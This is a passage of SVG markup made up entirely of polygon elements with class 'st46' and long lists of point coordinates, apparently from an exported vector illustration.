		<polygon class="st46" points="391,78 391,78 391.1,78 391.1,78 391,78 		"/>
		<polygon class="st46" points="391.1,78.6 391.1,78.5 391.1,78.5 391.1,78.6 391.2,78.6 391.2,78.6 		"/>
		<polygon class="st46" points="391.3,78.6 391.3,78.6 391.2,78.6 391.2,78.6 391.3,78.6 391.3,78.5 391.4,78.5 		"/>
		<polygon class="st46" points="391.5,78.6 391.4,78.5 391.4,78.5 391.5,78.6 391.5,78.6 391.5,78.6 		"/>
		<polygon class="st46" points="391.7,78.6 391.7,78.6 391.7,78.6 391.7,78.6 391.8,78.6 391.8,78.6 		"/>
		<polygon class="st46" points="391.8,78.6 391.8,78.5 391.8,78.5 391.9,78.6 		"/>
		<polygon class="st46" points="391.9,78.3 391.9,78.3 391.9,78.3 392,78.3 		"/>
		<polygon class="st46" points="392,78.2 392,78.2 392,78.2 		"/>
		<polygon class="st46" points="392.1,78.1 392.1,78.1 392.1,78.1 392.1,78.1 		"/>
		<polygon class="st46" points="392.4,78.2 392.4,78.2 392.3,78.2 392.3,78.2 392.3,78.2 392.5,78.2 392.5,78.2 		"/>
		<polygon class="st46" points="392.6,78.2 392.6,78.2 392.6,78.2 392.6,78.2 392.6,78.2 		"/>
		<polygon class="st46" points="392.7,78.2 392.7,78.2 392.8,78.2 392.8,78.2 		"/>
		<polygon class="st46" points="392.8,78.2 392.8,78.2 392.8,78.1 392.9,78.2 392.9,78.2 392.9,78.2 		"/>
		<polygon class="st46" points="393.3,78.4 393.2,78.3 393.1,78.4 393.1,78.4 393.1,78.3 393.1,78.3 393.1,78.3 393.2,78.3 
			393.2,78.3 393.2,78.3 393.3,78.3 393.3,78.4 393.3,78.4 		"/>
		<polygon class="st46" points="393.4,78.4 393.4,78.4 393.4,78.4 		"/>
		<polygon class="st46" points="393.4,78.4 393.5,78.4 393.6,78.4 393.5,78.4 		"/>
		<polygon class="st46" points="393.6,78.4 393.6,78.4 393.6,78.4 		"/>
		<polygon class="st46" points="393.7,78.4 393.7,78.4 393.7,78.4 393.8,78.3 		"/>
		<polygon class="st46" points="393.7,73.9 393.7,73.9 393.7,73.9 393.7,73.9 393.7,73.9 393.8,73.9 393.8,73.9 		"/>
		<polygon class="st46" points="393.9,73.9 393.8,73.9 393.8,73.9 393.9,73.9 393.9,73.9 		"/>
		<polygon class="st46" points="395.1,76.4 395.1,76.4 395.1,76.4 		"/>
		<polygon class="st46" points="395.4,76.9 395.4,77 395.3,76.9 		"/>
		<polygon class="st46" points="395.4,77 395.4,77 395.4,77 395.4,77.1 395.4,77 		"/>
		<polygon class="st46" points="395.4,77.1 395.5,77.1 395.5,77.1 395.5,77.1 		"/>
		<polygon class="st46" points="395.5,77.4 395.5,77.4 395.5,77.4 		"/>
		<polygon class="st46" points="395.8,77.6 395.8,77.6 395.8,77.6 395.8,77.5 395.8,77.5 395.8,77.5 395.7,77.5 395.6,77.4 
			395.6,77.4 395.6,77.4 395.7,77.5 395.7,77.5 395.8,77.4 395.8,77.5 		"/>
		<polygon class="st46" points="396,76.4 395.9,76.4 395.9,76.4 396,76.4 396,76.3 396,76.3 396,76.4 		"/>
		<polygon class="st46" points="396.4,76.3 396.4,76.3 396.4,76.4 396.4,76.4 		"/>
		<polygon class="st46" points="398.3,76.4 398.3,76.4 398.3,76.4 		"/>
		<polygon class="st46" points="398.3,76.4 398.4,76.5 398.4,76.6 398.4,76.6 398.4,76.5 		"/>
		<polygon class="st46" points="398.4,76.6 398.4,76.6 398.4,76.6 		"/>
		<polygon class="st46" points="399.9,76.4 399.9,76.4 399.9,76.4 399.9,76.4 400,76.5 400,76.5 		"/>
		<polygon class="st46" points="400,76.5 400,76.5 400.1,76.5 		"/>
		<polygon class="st46" points="400.2,76.6 400.2,76.6 400.1,76.5 400.2,76.6 400.2,76.6 400.3,76.6 		"/>
		<polygon class="st46" points="400.4,76.6 400.4,76.6 400.4,76.6 		"/>
		<polygon class="st46" points="400.5,76.5 400.5,76.5 400.6,76.5 		"/>
		<polygon class="st46" points="400.6,76.5 400.6,76.5 400.7,76.5 400.7,76.5 400.7,76.5 		"/>
		<polygon class="st46" points="400.7,78.4 400.7,78.4 400.8,78.4 		"/>
		<polygon class="st46" points="400.9,76.4 400.9,76.4 400.9,76.4 		"/>
		<polygon class="st46" points="400.9,76.4 400.9,76.4 400.9,76.4 401,76.4 		"/>
		<polygon class="st46" points="401.1,76.4 401,76.4 401,76.4 401,76.4 401.1,76.4 401.1,76.4 401.2,76.4 		"/>
		<polygon class="st46" points="401.3,76.4 401.2,76.4 401.2,76.4 401.3,76.4 401.3,76.4 401.3,76.4 401.3,76.5 401.3,76.5 
			401.3,76.4 401.3,76.4 		"/>
		<polygon class="st46" points="401.3,76.5 401.3,76.5 401.3,76.5 		"/>
		<polygon class="st46" points="401.4,76.7 401.4,76.6 401.5,76.7 401.5,76.7 		"/>
		<polygon class="st46" points="401.6,77.1 401.5,77.1 401.5,77 		"/>
		<polygon class="st46" points="401.5,79 401.6,79 401.6,79 401.6,79 		"/>
		<polygon class="st46" points="401.7,79 401.6,79.1 401.6,79.1 401.7,79 401.7,79 		"/>
		<polygon class="st46" points="401.8,79.1 401.8,79.1 401.8,79.1 		"/>
		<polygon class="st46" points="401.9,79.1 401.9,79.1 401.9,79 401.9,79.1 		"/>
		<polygon class="st46" points="401.9,79 402,79 402,79 402,79 		"/>
		<polygon class="st46" points="402.1,79 402,79 402.1,79 		"/>
		<polygon class="st46" points="402.3,79 402.3,79 402.2,79 402.3,78.9 402.3,78.9 402.3,79 		"/>
		<polygon class="st46" points="402.5,79 402.4,79 402.4,79 402.4,79 402.5,79 402.6,79 402.6,79 		"/>
		<polygon class="st46" points="402.7,78.9 402.7,78.9 402.6,79 402.7,78.9 402.7,78.8 402.7,78.8 402.7,78.8 402.7,78.9 		"/>
		<polygon class="st46" points="402.8,78.8 402.8,78.8 402.8,78.8 402.8,78.8 		"/>
		<polygon class="st46" points="403,78.8 403,78.8 403,78.8 403.1,78.9 		"/>
		<polygon class="st46" points="403.2,78.9 403.1,78.9 403.1,78.9 403.2,78.9 403.2,78.9 403.2,78.9 		"/>
		<polygon class="st46" points="403.3,78.9 403.3,78.9 403.3,78.9 403.3,78.9 		"/>
		<polygon class="st46" points="403.5,79 403.5,79 403.5,79 		"/>
		<polygon class="st46" points="403.7,79 403.7,79 403.7,79 		"/>
		<polygon class="st46" points="404,79.1 404,79.1 404,79.1 404,79.1 		"/>
		<polygon class="st46" points="404,79.2 404.1,79.2 404.1,79.2 		"/>
		<polygon class="st46" points="404.1,77.5 404.1,77.5 404.1,77.5 		"/>
		<polygon class="st46" points="404.3,79 404.2,79 404.2,79 404.2,79 404.3,79 404.3,78.9 404.2,78.8 404.3,78.8 404.3,78.9 
			404.3,78.9 		"/>
		<polygon class="st46" points="404.3,78.6 404.3,78.6 404.3,78.6 404.3,78.6 404.4,78.6 404.4,78.6 		"/>
		<polygon class="st46" points="404.4,78.6 404.4,78.6 404.4,78.6 		"/>
		<polygon class="st46" points="408,81.5 407.9,81.6 408,81.5 408,81.5 		"/>
		<polygon class="st46" points="408.1,81.2 408.1,81.2 408.1,81.2 408.2,81.1 408.2,81.1 		"/>
		<polygon class="st46" points="408.7,79.8 408.7,79.8 408.7,79.8 408.7,79.8 		"/>
		<polygon class="st46" points="408.6,79.6 408.6,79.6 408.6,79.7 		"/>
		<polygon class="st46" points="408.5,79.6 408.5,79.6 408.6,79.6 		"/>
		<polygon class="st46" points="408.4,79.6 408.5,79.6 408.5,79.6 		"/>
		<polygon class="st46" points="408.3,80.5 408.3,80.5 408.3,80.5 408.3,80.5 408.2,80.5 408.3,80.7 408.3,80.7 408.2,80.6 		"/>
		<polygon class="st46" points="408.3,80.4 408.3,80.4 408.3,80.4 408.3,80.4 408.3,80.4 		"/>
		<polygon class="st46" points="408.4,80.7 408.4,80.7 408.4,80.7 		"/>
		<polygon class="st46" points="408.3,79.6 408.3,79.6 408.4,79.6 408.4,79.6 		"/>
		<polygon class="st46" points="408.3,79.3 408.3,79.4 408.3,79.3 408.3,79.3 		"/>
		<polygon class="st46" points="408.3,79.5 408.3,79.6 408.3,79.6 		"/>
		<polygon class="st46" points="408.3,80.2 408.3,80.2 408.2,80.2 408.2,80.2 		"/>
		<polygon class="st46" points="408.2,80.3 408.2,80.3 408.2,80.3 		"/>
		<polygon class="st46" points="408.3,80.9 408.3,80.9 408.3,81 408.3,81 		"/>
		<polygon class="st46" points="408.4,80.9 408.4,80.9 408.4,80.9 408.4,80.9 408.4,80.9 		"/>
		<polygon class="st46" points="408.4,80.8 408.4,80.8 408.4,80.8 408.4,80.8 		"/>
		<polygon class="st46" points="408.4,80.2 408.4,80.2 408.4,80.2 408.5,80.1 408.5,80.1 		"/>
		<polygon class="st46" points="408.4,79.6 408.4,79.6 408.4,79.6 		"/>
		<polygon class="st46" points="408.5,80.1 408.5,80.1 408.5,80.1 		"/>
		<polygon class="st46" points="408.6,79.9 408.6,79.9 408.7,79.9 		"/>
		<polygon class="st46" points="408.7,79.9 408.7,79.9 408.7,79.9 		"/>
		<polygon class="st46" points="408.9,79 408.9,79 408.8,78.9 408.7,79 408.6,79 408.6,78.9 408.5,78.9 408.4,78.9 408.3,79 
			408.3,78.9 408.4,78.9 408.5,78.9 408.5,78.9 408.5,78.9 408.5,78.8 408.5,78.8 408.4,78.7 408.4,78.8 408.3,78.8 408.3,78.8 
			408.2,78.8 408.1,78.7 408.1,78.7 408,78.7 408,78.6 408,78.6 407.9,78.6 407.9,78.6 407.9,78.6 407.7,78.6 407.6,78.6 
			407.6,78.6 407.5,78.6 407.4,78.6 407.4,78.6 407.3,78.6 407.3,78.6 407.2,78.6 407.2,78.6 407.1,78.7 407,78.7 406.9,78.7 
			406.8,78.7 406.8,78.8 406.7,78.8 406.6,78.9 406.6,78.9 406.5,78.9 406.5,78.9 406.4,79 406.4,79 406.4,79.1 406.3,79.1 
			406.2,79.1 406.1,79.1 406,79 405.9,79.1 405.7,79 405.6,79.1 405.6,79.1 405.6,79.1 405.7,79 405.5,79 405.5,79 405.4,79 
			405.4,79.1 405.5,79.2 405.5,79.2 405.6,79.1 405.5,79.2 405.6,79.3 405.7,79.3 405.8,79.3 405.8,79.3 405.8,79.3 405.7,79.3 
			405.6,79.3 405.6,79.3 405.6,79.3 405.5,79.3 405.5,79.3 405.4,79.3 405.3,79.4 405.4,79.4 405.5,79.5 405.4,79.5 405.4,79.5 
			405.3,79.5 405.2,79.5 405.1,79.5 405,79.5 405,79.5 404.9,79.5 405,79.4 404.9,79.4 404.8,79.4 404.9,79.4 404.9,79.5 
			404.8,79.5 404.7,79.5 404.7,79.4 404.6,79.4 404.6,79.5 404.5,79.5 404.4,79.5 404.4,79.5 404.3,79.6 404.3,79.6 404.3,79.6 
			404.3,79.6 404.3,79.5 404.3,79.5 404.4,79.5 404.4,79.4 404.5,79.4 404.5,79.4 404.6,79.3 404.7,79.3 404.7,79.2 404.7,79.2 
			404.8,79.1 404.9,79.1 404.9,79.1 405.1,79.1 405.2,79.1 405.2,79.1 405.2,79.1 405.2,79.1 405.2,79.2 405.3,79.2 405.3,79.2 
			405.4,79.1 405.4,79 405.4,79 405.3,79 405.2,79 405.2,79 405.2,79 405.2,78.9 405.1,78.9 405.1,78.9 405.1,78.9 405,78.8 
			405,78.8 404.9,78.8 404.9,78.7 404.9,78.7 404.9,78.6 404.8,78.5 404.8,78.5 404.7,78.4 404.7,78.4 404.6,78.4 404.6,78.4 
			404.6,78.3 404.6,78.3 404.7,78.3 404.7,78.2 404.8,78.2 404.8,78.1 404.8,78 404.8,78 404.8,77.9 404.9,77.9 404.9,77.8 
			405,77.9 405,77.8 405,77.7 404.9,77.7 404.9,77.7 405,77.6 405,77.6 405,77.5 405,77.4 405,77.4 405,77.3 405.1,77.2 405,77.3 
			405,77.2 405.1,77.1 404.9,77 405,77.1 405,77.1 405.1,77 405.1,77 405.1,77.1 405.1,77.2 405.2,77.1 405.3,77.1 405.4,77 
			405.4,77 405.4,76.9 405.3,76.8 405.3,76.8 405.4,76.9 405.4,76.8 405.4,76.8 405.4,76.7 405.3,76.7 405.3,76.6 405.3,76.6 
			405.3,76.6 405.4,76.7 405.5,76.6 405.5,76.6 405.6,76.5 405.7,76.4 405.7,76.3 405.8,76.2 405.8,76.2 405.9,76.1 406,76.1 
			406,76.1 406,76.1 406.1,76 406.1,76.1 406,76.1 406.1,76.1 406.2,76.1 406.2,76.1 406.2,76.1 406.2,76 406.2,76 406.2,76 
			406.3,76.1 406.3,76.2 406.4,76.2 406.4,76.2 406.3,76.2 406.2,76.2 406.2,76.2 406.1,76.2 406.2,76.2 406.3,76.2 406.3,76.2 
			406.3,76.3 406.2,76.3 406.2,76.3 406.3,76.3 406.3,76.3 406.4,76.4 406.5,76.4 406.5,76.4 406.6,76.4 406.7,76.4 406.7,76.4 
			406.8,76.4 406.9,76.4 407,76.4 407,76.5 407.1,76.5 407,76.6 406.9,76.6 406.8,76.6 406.8,76.6 406.8,76.7 406.7,76.7 
			406.6,76.7 406.6,76.8 406.6,76.8 406.7,76.8 406.7,76.8 406.8,76.8 406.8,76.8 406.9,76.8 406.8,76.8 406.9,76.9 407,76.9 
			407,76.9 407.1,77 407.1,77.1 407.1,77.2 407.1,77.3 407.1,77.3 407.2,77.3 407.2,77.3 407.4,77.3 407.4,77.3 407.5,77.2 
			407.5,77.2 407.5,77.1 407.7,77.1 407.7,77.1 407.8,77.1 407.9,77 407.9,77 407.9,77 407.9,76.9 408,76.9 408.1,77 408.2,77 
			408.3,77 408.3,77 408.3,76.9 408.3,76.8 408.4,76.8 408.4,76.8 408.3,76.8 408.3,76.8 408.2,76.8 408.1,76.8 408,76.8 408,76.8 
			408,76.8 407.9,76.8 407.8,76.8 407.8,76.8 407.7,76.7 407.7,76.6 407.6,76.6 407.6,76.6 407.6,76.5 407.5,76.4 407.6,76.4 
			407.6,76.4 407.7,76.3 407.7,76.3 407.8,76.3 407.8,76.3 407.8,76.2 407.9,76.2 408,76.1 408.1,76.1 408.1,76.2 408.1,76.2 
			408.2,76.1 408.2,76.1 408.3,76 408.3,76.1 408.4,76.1 408.4,76 408.4,76 408.5,76 408.5,76 408.6,75.9 408.6,75.9 408.7,75.9 
			408.7,75.9 408.8,75.9 408.9,75.9 408.9,75.9 408.9,75.9 408.9,75.8 409,75.8 409,75.8 409.1,75.8 409.1,75.8 409,75.8 
			409.1,75.8 409.2,75.8 409.2,75.8 409.2,75.8 409.3,75.8 409.3,75.8 409.4,75.9 409.3,75.9 409.2,75.9 409.2,76 409.1,76 409,76 
			409,76.1 409.1,76.1 409.1,76.1 409,76.1 409,76.1 408.9,76.1 408.8,76.1 408.7,76.1 408.8,76.2 408.8,76.2 408.9,76.3 
			408.9,76.3 409,76.3 409,76.3 409.1,76.4 409.1,76.4 409.1,76.4 409.1,76.4 409,76.4 409,76.4 409,76.5 408.9,76.4 408.9,76.5 
			408.9,76.6 408.8,76.6 408.8,76.8 408.8,76.8 408.7,76.8 408.6,76.8 408.6,76.8 408.5,76.8 408.5,76.8 408.4,76.8 408.4,76.8 
			408.4,76.8 408.5,76.9 408.5,76.9 408.4,76.9 408.5,76.9 408.5,76.9 408.6,77 408.7,77 408.7,77 408.7,77.1 408.8,77.2 409,77.2 
			409,77.2 409.1,77.2 409.1,77.3 409.2,77.3 409.2,77.3 409.3,77.3 409.3,77.4 409.5,77.4 409.5,77.5 409.6,77.5 409.7,77.6 
			409.8,77.6 409.8,77.7 409.9,77.7 409.9,77.8 410,77.8 410,77.9 410.1,77.8 410.1,77.8 410.1,77.9 410.2,77.9 410.2,78 410.3,78 
			410.3,78 410.4,78 410.5,78.1 410.6,78.1 410.6,78.2 410.6,78.2 410.7,78.2 410.8,78.2 410.8,78.3 410.9,78.4 410.9,78.5 
			410.9,78.6 411,78.7 411,78.8 410.9,78.8 410.9,78.8 411,78.9 410.9,78.9 410.9,78.9 410.8,78.9 410.8,79 410.7,79 410.6,79 
			410.6,79.1 410.5,79.1 410.4,79.2 410.3,79.2 410.2,79.2 410.2,79.1 410.1,79.1 410.1,79.1 410,79.1 409.9,79.1 409.8,79.1 
			409.8,79.1 409.7,79.2 409.6,79.2 409.5,79.2 409.3,79.1 409.3,79.1 409.3,79.1 409.2,79.1 409.2,79.1 409.1,79.1 409,79.1 
			409,79 		"/>
		<polygon class="st46" points="408.9,82 409,82 409,81.9 409,82 		"/>
		<polygon class="st46" points="408.8,84.5 408.7,84.5 408.7,84.5 408.7,84.4 408.7,84.3 408.8,84.3 408.8,84.3 408.8,84.2 
			408.7,84.2 408.7,84.1 408.7,84 408.7,83.9 408.7,83.9 408.8,83.8 408.8,83.8 408.9,83.9 408.9,83.9 408.9,83.8 408.9,83.8 
			408.9,83.9 408.9,83.9 408.9,84 408.9,84.1 408.9,84.1 409,84.2 408.9,84.4 408.9,84.4 408.9,84.5 408.9,84.5 408.9,84.4 
			408.9,84.4 408.9,84.4 		"/>
		<polygon class="st46" points="408.9,85 408.8,85 408.9,84.9 408.9,85 		"/>
		<polygon class="st46" points="408.8,85.3 408.8,85.3 408.8,85.3 408.8,85.3 		"/>
		<polygon class="st46" points="408.8,85.2 408.8,85.2 408.9,85.1 408.9,85.1 408.9,85.2 		"/>
		<polygon class="st46" points="408.9,84.7 408.9,84.8 408.9,84.8 408.9,84.7 409,84.6 409,84.6 		"/>
		<polygon class="st46" points="409,83.8 409,83.7 409,83.7 409.1,83.6 409,83.6 409,83.5 409,83.5 409,83.4 409,83.4 409,83.5 
			409.1,83.5 409.1,83.6 409,83.7 409,83.7 		"/>
		<polygon class="st46" points="409.4,83.9 409.3,83.9 409.2,83.8 409.1,83.8 409,83.7 409.1,83.7 409.1,83.8 409.2,83.8 
			409.3,83.9 409.4,83.9 409.4,83.9 		"/>
		<polygon class="st46" points="409.5,84 409.5,84 409.5,84 		"/>
		<polygon class="st46" points="409.8,83.7 409.8,83.8 409.8,83.7 409.9,83.7 		"/>
		<polygon class="st46" points="410.2,83.5 410.1,83.5 410.1,83.6 410.2,83.5 410.2,83.5 410.3,83.4 		"/>
		<polygon class="st46" points="410.3,83.4 410.4,83.4 410.4,83.4 		"/>
		<polygon class="st46" points="410.6,83.9 410.6,83.9 410.6,83.9 410.6,84 		"/>
		<polygon class="st46" points="410.7,84 410.7,84 410.7,84 		"/>
		<polygon class="st46" points="413.3,85.6 413.4,85.7 413.4,85.7 		"/>
		<polygon class="st46" points="413.5,85.7 414.1,85.8 414.1,85.8 		"/>
		<polygon class="st46" points="414.1,85.8 414.2,85.8 414.2,85.8 		"/>
		<polygon class="st46" points="414.3,85.7 414.3,85.7 414.3,85.7 		"/>
		<polygon class="st46" points="414.3,85.6 414.3,85.7 414.3,85.6 414.3,85.6 		"/>
		<polygon class="st46" points="414.4,85.4 414.4,85.3 414.4,85.4 		"/>
		<polygon class="st46" points="414.5,85.2 414.5,85.2 414.6,85.2 414.6,85.2 		"/>
		<polygon class="st46" points="414.7,85.2 414.6,85.2 414.6,85.2 414.7,85.2 414.7,85.2 414.8,85.2 		"/>
		<polygon class="st46" points="414.8,84.9 414.8,84.8 414.8,84.8 414.8,84.7 414.8,84.7 414.8,84.7 414.8,84.7 414.8,84.8 
			414.8,84.8 414.9,85 414.9,85 		"/>
		<polygon class="st46" points="414.9,85 414.9,85 414.9,85 415,85 415,85.1 415,85.1 		"/>
		<polygon class="st46" points="421.6,87.6 421.6,87.6 421.6,87.7 421.6,87.7 		"/>
		<polygon class="st46" points="421.6,87.4 421.6,87.5 421.6,87.5 421.6,87.4 421.6,87.3 421.7,87.3 		"/>
		<polygon class="st46" points="421.7,87.3 421.7,87.3 421.7,87.3 		"/>
		<polygon class="st46" points="421.8,87.2 421.8,87.2 421.8,87.2 421.8,87.2 421.8,87.2 		"/>
		<polygon class="st46" points="422.1,87.1 422,87.1 421.9,87.1 421.9,87.1 421.9,87.1 422,87.1 422.1,87.1 422.1,87.1 422.1,87.1 
					"/>
		<polygon class="st46" points="422.2,87 422.2,87.1 422.2,87.1 422.2,87 422.2,87 422.3,86.9 422.3,86.9 422.3,86.9 		"/>
		<polygon class="st46" points="422.2,86.8 422.2,86.8 422.2,86.8 		"/>
		<polygon class="st46" points="425.1,88.4 425.1,88.4 425.1,88.4 		"/>
		<polygon class="st46" points="425.1,88.4 425.1,88.4 425.1,88.4 		"/>
		<polygon class="st46" points="425.1,88.4 425.1,88.4 425.1,88.4 		"/>
		<polygon class="st46" points="425.3,88.4 425.3,88.4 425.3,88.4 425.4,88.4 		"/>
		<polygon class="st46" points="425.4,88.4 425.4,88.4 425.4,88.4 		"/>
		<polygon class="st46" points="425.6,88.4 425.5,88.4 425.4,88.4 425.5,88.4 425.6,88.4 425.6,88.4 		"/>
		<polygon class="st46" points="425.8,88.3 425.7,88.4 425.7,88.4 425.7,88.4 425.8,88.3 425.9,88.3 425.9,88.3 		"/>
		<polygon class="st46" points="434.6,88.8 434.5,88.7 434.5,88.6 434.5,88.6 434.5,88.6 434.5,88.7 434.5,88.8 434.6,88.8 
			434.6,88.9 		"/>
		<polygon class="st46" points="434.6,88.9 434.6,88.9 434.7,88.9 434.7,88.9 		"/>
		<polygon class="st46" points="434.7,89 434.7,89 434.7,89 		"/>
		<polygon class="st46" points="434.8,89 434.7,89 434.8,89 434.8,89 434.8,89 		"/>
		<polygon class="st46" points="434.9,89.2 434.9,89.2 434.9,89.1 434.8,89.1 434.8,89.1 434.9,89.1 434.9,89.2 		"/>
		<polygon class="st46" points="436.4,90.1 436.4,90.1 436.4,90.1 		"/>
		<polygon class="st46" points="436.6,90 436.6,90 436.6,90 436.6,90 		"/>
		<polygon class="st46" points="436.7,89.6 436.6,89.6 436.6,89.6 436.7,89.6 		"/>
		<polygon class="st46" points="436.7,89.6 436.8,89.6 436.7,89.6 		"/>
		<polygon class="st46" points="436.8,89.5 436.8,89.5 436.8,89.5 436.8,89.4 436.8,89.5 		"/>
		<polygon class="st46" points="436.8,89 436.8,89 436.8,89 		"/>
		<polygon class="st46" points="436.8,88.5 436.8,88.5 436.9,88.5 436.9,88.5 		"/>
		<polygon class="st46" points="445.4,91.1 445.4,91.1 445.4,91 445.4,90.9 445.5,90.8 445.5,90.7 445.4,90.7 445.4,90.7 
			445.3,90.7 445.3,90.7 445.2,90.7 445.2,90.7 445.1,90.7 445,90.8 444.9,90.8 444.9,90.7 444.8,90.8 444.8,90.8 444.8,90.8 
			444.7,90.8 444.6,90.8 444.7,90.9 444.7,90.9 444.6,91 444.6,91 444.5,91 444.4,91.1 444.4,91.1 444.4,91.2 444.5,91.2 
			444.5,91.3 444.5,91.4 444.5,91.4 444.5,91.4 444.5,91.5 444.6,91.6 444.7,91.6 444.8,91.6 444.8,91.7 444.9,91.7 445,91.7 
			445,91.7 445,91.6 445.1,91.6 445.2,91.6 445.3,91.5 445.3,91.5 445.4,91.4 445.4,91.3 445.4,91.3 445.4,91.2 		"/>
		<polygon class="st46" points="339.1,70.2 339,70.2 339,70.2 339,70.3 339,70.4 339,70.4 338.9,70.4 339,70.5 338.9,70.5 
			338.8,70.5 338.8,70.6 338.7,70.6 338.8,70.6 338.9,70.6 338.9,70.5 339,70.5 339.1,70.5 339.2,70.5 339.2,70.4 339.2,70.4 
			339.2,70.4 339.2,70.3 339.2,70.3 339.2,70.2 339.3,70.1 339.3,70.1 339.3,70.2 339.3,70.3 339.3,70.3 339.4,70.2 339.4,70.2 
			339.4,70.1 339.3,70.1 339.3,70 339.2,70 339.2,69.9 339.2,70 339.2,70 339.2,70 339.1,70.1 		"/>
		<polygon class="st46" points="338.4,70.2 338.4,70.2 338.4,70.2 338.4,70.3 338.4,70.3 338.4,70.3 338.4,70.4 338.4,70.5 
			338.5,70.4 338.5,70.4 338.5,70.4 338.6,70.4 338.6,70.3 338.5,70.3 338.6,70.3 338.6,70.3 338.6,70.3 338.7,70.3 338.7,70.4 
			338.8,70.4 338.8,70.4 338.8,70.4 338.9,70.3 338.9,70.3 338.8,70.3 338.7,70.3 338.8,70.2 338.7,70.2 338.7,70.2 338.7,70.2 
			338.8,70.2 338.8,70.2 338.8,70.2 338.9,70.2 338.9,70.2 338.9,70.2 339,70.2 339,70.1 339,70.1 338.9,70.1 338.9,70.1 
			338.8,70.1 338.8,70.1 338.7,70.1 338.7,70.1 338.7,70.1 338.8,70.1 338.9,70.1 338.8,70 338.8,70 338.7,70 338.6,70.1 338.6,70 
			338.6,70 338.5,70.1 338.5,70.2 338.5,70.2 		"/>
		<polygon class="st46" points="338.3,71.1 338.3,71 338.5,70.9 338.5,70.9 338.5,70.8 338.5,70.8 338.6,70.7 338.6,70.7 
			338.6,70.6 338.7,70.6 338.7,70.5 338.7,70.5 338.8,70.4 338.7,70.4 338.7,70.4 338.6,70.4 338.7,70.4 338.6,70.4 338.5,70.4 
			338.5,70.4 338.4,70.5 338.5,70.5 338.4,70.6 338.5,70.5 338.5,70.6 338.4,70.6 338.5,70.6 338.4,70.7 338.3,70.7 338.3,70.8 
			338.3,70.8 338.4,70.7 338.4,70.7 338.3,70.8 338.3,70.8 338.4,70.8 338.3,70.8 338.4,70.8 338.3,70.8 338.4,70.8 338.4,70.8 
			338.4,70.8 338.5,70.8 338.4,70.8 338.3,70.9 338.3,70.9 338.3,71 338.3,71 338.3,71 		"/>
		<polygon class="st46" points="339.1,70.8 339.2,70.8 339.2,70.8 339.3,70.7 339.3,70.7 339.3,70.7 339.2,70.7 339.1,70.6 
			339.1,70.6 339,70.6 338.9,70.6 339,70.7 338.9,70.7 339,70.7 338.9,70.8 338.9,70.8 338.9,70.8 338.8,70.9 338.9,70.9 
			338.9,70.9 339,70.9 339.1,70.9 339.1,70.8 339.1,70.7 		"/>
		<polygon class="st46" points="338.4,71.1 338.5,71.1 338.5,71.1 338.6,71 338.5,71.1 338.5,71.1 338.6,71.1 338.6,71 338.7,71 
			338.7,70.9 338.8,70.9 338.9,70.8 338.8,70.8 338.8,70.8 338.8,70.8 338.9,70.7 338.8,70.7 338.8,70.7 338.8,70.7 338.7,70.7 
			338.7,70.8 338.6,70.8 338.6,70.9 338.6,70.9 338.7,70.9 338.6,70.9 338.6,71 338.5,71 338.5,71 338.4,71.1 		"/>
		<polygon class="st46" points="458,72.8 458,72.8 458.1,72.7 458.1,72.6 458.2,72.6 458.2,72.6 458.3,72.6 458.3,72.6 458.4,72.6 
			458.5,72.7 458.4,72.6 458.3,72.6 458.3,72.5 458.2,72.5 458.2,72.4 458.2,72.5 458.2,72.4 458.2,72.4 458.1,72.4 458.1,72.3 
			458,72.2 458,72.2 457.9,72.1 457.9,72.1 458,72 458,71.9 458,71.9 458.2,71.9 458.3,71.9 458.3,71.9 458.4,71.9 458.4,71.9 
			458.5,71.8 458.4,71.8 458.3,71.7 458.3,71.7 458.2,71.7 458.2,71.6 458.1,71.6 458.1,71.6 458,71.5 457.9,71.5 457.9,71.4 
			457.8,71.3 457.8,71.2 457.7,71.2 457.7,71.1 457.7,71.1 457.8,71 457.8,71 457.7,71 457.7,71 457.7,70.9 457.8,70.9 457.8,71 
			457.8,71 457.8,71 457.9,71 457.9,71.1 458.1,71.1 458.1,71.2 458.1,71.1 458.1,71.1 458.1,71 458,71 458,70.9 457.9,70.9 
			457.9,70.9 457.8,70.8 457.8,70.8 457.7,70.8 457.6,70.8 457.5,70.7 457.5,70.7 457.4,70.6 457.3,70.5 457.3,70.5 457.3,70.4 
			457.3,70.4 457.3,70.3 457.3,70.3 457.2,70.3 457.2,70.2 457.1,70.2 457,70.2 457,70.2 456.9,70.2 456.8,70.2 456.9,70.3 
			456.9,70.3 456.7,70.2 456.6,70.2 456.6,70.1 456.5,70.1 456.5,70.1 456.4,70 456.4,69.9 456.4,69.9 456.4,69.8 456.4,69.8 
			456.3,69.7 456.3,69.8 456.3,69.7 456.4,69.7 456.3,69.7 456.4,69.7 456.4,69.6 456.3,69.6 456.4,69.6 456.4,69.6 456.4,69.5 
			456.3,69.5 456.3,69.5 456.4,69.5 456.3,69.4 456.2,69.4 456.1,69.3 456.2,69.3 456.1,69.2 456,69.2 455.9,69.1 455.8,69.1 
			455.8,69.1 455.7,69.1 455.7,69.1 455.6,69.1 455.6,69.1 455.5,69.1 455.5,69 455.4,69 455.4,69 455.3,69 455.2,69 455.2,69.2 
			455.2,69.2 455.2,69.3 455.1,69.3 455.1,69.4 455.1,69.4 455.1,69.5 455.1,69.5 455.1,69.6 455.1,69.6 455.2,69.7 455.2,69.8 
			455.2,69.8 455.2,69.9 455.2,69.9 455.2,69.9 455.1,70 455.1,70 455.1,70.1 455,70.1 454.9,70.1 454.9,70.2 454.9,70.2 
			454.8,70.3 454.7,70.2 454.7,70.2 454.7,70.3 454.7,70.3 454.8,70.3 454.9,70.4 454.9,70.4 455,70.5 455,70.5 455,70.6 
			454.9,70.6 455,70.7 454.9,70.7 454.9,70.8 454.9,70.8 455,70.9 455,70.9 455.1,71 455.1,71.1 455.1,71.1 455.2,71.1 455.1,71.1 
			455.2,71.1 455.2,71.2 455.2,71.3 455.3,71.3 455.3,71.3 455.4,71.4 455.4,71.5 455.5,71.5 455.5,71.6 455.6,71.6 455.7,71.7 
			455.7,71.7 455.8,71.8 455.8,71.8 455.9,71.9 455.9,71.9 456,71.9 456,72 456.1,72 456.1,72.1 456.2,72.1 456.2,72.1 456.3,72.2 
			456.3,72.2 456.4,72.2 456.4,72.3 456.4,72.3 456.5,72.3 456.6,72.4 456.6,72.5 456.7,72.5 456.8,72.6 456.8,72.6 456.9,72.7 
			456.9,72.7 457,72.8 457.1,72.8 457.1,72.9 457.2,73 457.2,73 457.3,73 457.4,73.1 457.4,73.1 457.5,73.2 457.6,73.3 457.6,73.3 
